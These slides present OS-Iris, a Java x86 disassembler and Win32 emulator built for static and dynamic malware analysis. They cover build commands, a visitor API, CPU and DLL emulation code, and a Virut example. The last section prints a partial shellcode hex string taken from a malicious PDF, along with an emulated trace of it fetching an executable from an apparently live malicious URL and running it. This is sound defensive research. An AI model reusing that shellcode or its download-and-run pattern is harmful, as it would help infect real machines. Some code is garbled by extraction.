# Osiris os-iris.sourceforge.net

SPOULSON@CISCO.COM

**STEVE POULSON** 

# OS-Iris

Java x86-dissasmbler and Win32 emulation – no VMs

- 'Low-risk' Java / Jython can run by spark / hadoop
- Debug step thru
- $\blacktriangleright$  Extensible
- Inspect cpu flags
- Static / Dynamic analysis
- Basic block distance measure
- Still buggy incorrect semantics for instructions/Win32

## **Components**



# Build

- svn checkout svn://svn.code.sf.net/p/os-iris/code/trunk os-iris-code
- ▶ cd os-iris-code/
- mvn -Dmaven.test.skip=true clean package

# Command line (Trace Win32 FN calls)

Usage

C:\>java -jar target/net.sourceforge.osiris-0.5.0.jar resources/hello.exe

GetSystemTimeAsFileTime 12ffa4 GetCurrentProcessId GetCurrentThreadId GetTickCount QueryPerformanceCounter 12ff9c InterlockedCompareExchange 403378,0,0 \_initterm\_e 4020b0,4020b8 initterm 4020a4,4020ac\_ InterlockedExchange 403378,0 puts "hello" exit 0

# Command line (debug)

### Usage

### C:\>java -jar target/net.sourceforge.osiris-0.5.0.jar resources/hello.exe -d



## Extensions (Visitor pattern)

```
Osiris osiris = new Osiris(new FileInputStream("foo.exe"), 100000);
osiris.init(false):
osiris.cpu.addBreakpoint(0x40694c);
osiris.cpu.setDebug(true);
osiris.accept(new OsirisVisitor()
\sqrt{2}public String stdout = "";
        public String files = ";
        public String urls = "";private Osiris o;
        public void visitWrite(String s)
                stdout += s;public void visitDownloadFile(String url)
                urls += url + "\n";
        public void visitFile(String file)
                files += file + "\n";
        public void visitRegistry(String name)
                // TODO Auto-generated method stub
        public void visitSection (Section s, int eip)
        public void accept (Osiris o)
                this.o = o;
        public void handleException()
                this.o.cpu.exit = true;public void visitExec(Object object)
```
 $})$  ; osiris.execute();

# PE Parsing

- Loads Sections into Memory regions
- Builds Import / Export tables
- Sets up TEB / Stack
- Loads entry point



 $0x00$  $0x00$ 0x001 0x001 0x002 0x002 0x003 0x003  $0x004$ 0x004 0x005 0x005  $0x006$  $9 \times 996$ 0x007

### CPU – execute starts emulation

EIP loaded with entry point and instruction class is created from bytes at EIP and semantics invoked from instruction, loops and EIP is set to read next instruction or the result of a jump

#### **public void execute(int entryPoint) { this.imageBase = imageBase;** section = memory.find(entryPoint); bytes = section.mem; eip = entryPoint; **int opsProcessed = 0;** Instruction inst = **null; int oldEip = 0; int lastFpuIp = 0; while (opsProcessed < maxOps && !exit) { try {**

```
Instruction oldInst = inst;
inst = InstructionBuilder.toInstruction(this,section.getInternal(eip), bytes);
eip += inst.bytelength;
switch (inst.opcode) {
caseOP_STOSB: {
         memory.set(reg[edi.ordinal()], reg[REG_AX], Memory.BYTE);
         reg[edi.ordinal()] += 1;
         break;
}
```
## DLLs

For Dll functions X86 call op code sematics translated to Java method calls

```
Import imp = lookup.get(eip);if (imp != null || eip == 0) {
    eip = call(oldEip, os. dlls, imp);
```
If address exists in the Import tables lookups DLL name and function name. Using then Java reflection api the DLL name is translated to class and the function translates to a method name. The parameters are poped from the stack. The return int is placed into the EAX register. Eg. 0x8ffff01 returns Kenel32.VirtualAlloc the following Java method is invoked.

```
public int VirtualAlloc(int lpAddress, int dwSize, int flAllocationType, int flProtect)
\mathcal{F}int pos = lpAddress == 0 ? alloc : lpAddress;
    os.cpu.memory.load(pos. new byte[dwSize], dwSize);
    alloc + = dwSize;return pos;
3
```
# Example Virut Entry bytes (0x100b08a)

### IDA Pro



#### Osiris – disassembled execution trace with stack,registers and flags



### Shell Code - extracted from malicious PDF

```
String s = "E80E000000906181C400090000FF71ECC20400E8000000005D83C514B98B010000B03D
final Memory mem = new Memory();
\frac{1}{2} mem.debug= 0x4011b9;
byte\lceil \cdot \rceil b = new byte\lceil s.length() / 2];
for (int n = 0, i = 0; n < s. length(); n == 2, i++)\mathcal{F}b[i] = (byte) Integer.parseInt(s.substring(n, n + 2), 16);3
mem.load(0x0, b, b.length);final Osiris os = new Osiris();
final CPU cpu = new CPU(mem, os);TestVisitor l = new TestVisitorQ:cpu.os.accept(l);
os.init(cpu, mem, new Kernel32(os));
cpu.execute(0x0);
```
Set up hooks

#### Trace of run – with output from hooks

6e KERNEL32.DLL.LoadLibraryA("urlmon")->5a07e868 9c KERNEL32.DLL.GetTempPathA(104,12fea4)->3 d4 URLMON.URLDownloadToFileA(0,"http://firstgate.ru/stat/getexe2.php?id=123&0","cwJQs.exe",0,0)->0 df KERNEL32.DLL.WinExec("cwJQs.exe",1)->63

# Osiris os-iris.sourceforge.net

SPOULSON@CISCO.COM

**STEVE POULSON**